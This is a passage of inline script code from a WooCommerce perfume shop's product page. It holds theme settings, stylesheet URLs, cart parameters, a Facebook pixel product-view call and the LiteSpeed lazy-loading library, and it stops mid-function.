asnpWesbEntitiesData={"page":"17423","isHome":"0","isFront":"0","ajaxUrl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","currency":"\u20b5","number_of_decimals":"2","cssSelector":"form.cart","cssSelectorPosition":"before","apply_coupon_nonce":"7fdaa86150","ajax_url":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"1e71efbd51","isCart":"0","isCheckout":"0","currentLang":""}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_42a760b74d676cd32db4b93a5d94b7f5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://scentsbypearls.com/cart-2/","ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"100","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://scentsbypearls.com/","shop_url":"https://scentsbypearls.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://scentsbypearls.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"22b17348f9","wishlist_fragments_nonce":"b68045f0d2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac7e623f7aec1d54676c45a87f7ae158","wishlist_fragment_name":"woodmart_wishlist_fragments_ac7e623f7aec1d54676c45a87f7ae158","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://scentsbypearls.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"da2223bc1f","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-social-icons-styles-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-el-menu-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu.min.css","wd-el-menu-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css","wd-mod-nav-vertical-design-simple-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-simple.min.css","wd-responsive-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-scroll-top-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script></script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','ViewContent',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Pegasus-100ml","content_ids":"[\"6291106486483_17423\"]","content_type":"product","contents":"[{\"id\":\"6291106486483_17423\",\"quantity\":1}]","content_category":"Fragrance World","value":"160","currency":"GHS"},{"eventID":"7ed585fa-9bbd-48ff-8f69-9cd15462af22"});fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','PageView',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"619695a0-b737-4725-ac8c-2a1d36e57ed6"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in 